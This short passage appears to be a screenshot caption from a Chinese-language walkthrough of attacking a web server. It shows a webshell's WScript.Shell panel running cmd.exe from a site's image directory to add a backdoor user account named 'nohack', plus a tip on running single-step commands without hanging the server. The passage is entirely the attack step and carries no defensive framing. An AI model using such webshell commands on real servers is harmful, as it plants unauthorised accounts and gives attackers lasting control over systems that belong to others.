 路径: WScriptShell
使用WScript.Shell
命令/参数:
b\wwwroot\pro2.0\Img\cmd.exe /c net user nohack hack123456 /add
运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无
法正常工作,并且在服务器生成一个不可结束的进程.
图18